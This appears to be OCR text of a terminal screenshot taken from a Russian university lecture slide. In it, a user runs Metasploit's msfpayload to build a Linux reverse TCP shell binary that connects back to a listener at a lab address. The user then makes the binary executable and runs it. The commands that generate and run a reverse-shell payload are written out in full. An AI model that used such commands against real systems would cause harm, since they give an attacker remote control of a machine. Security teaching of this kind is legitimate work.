 default — root@xenomorph: /opt/metasploit/app — ssh — 122×28
root@ubuntu-server: ~
root@xenomorp...t/metasploit/app
Provided by:
  Ramon de C Valle <rcvalle@metasploit.com>
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.1     yes       The listen address
LPORT  4444             yes       The listen port
Description:
  Connect back to attacker and spawn a command shell
root@xenomorph:/opt/metasploit/app# ./msfpayload linux/x86/shell_reverse_tcp LHOST=192.168.56.1 X > bintest
Created by msfpayload (http://www.metasploit.com).
Payload: linux/x86/shell_reverse_tcp
 Length: 68
Options: {"LHOST"=>"192.168.56.1"}
root@xenomorph:/opt/metasploit/app# ls -la bintest
-rw-r--r-- 1 root root 152 May  6 09:23 bintest
root@xenomorph:/opt/metasploit/app# file bintest
bintest: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, corrupted section header size
root@xenomorph:/opt/metasploit/app# chmod +x bintest
root@xenomorph:/opt/metasploit/app# ./bintest
^C
root@xenomorph:/opt/metasploit/app# ./msfencode
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group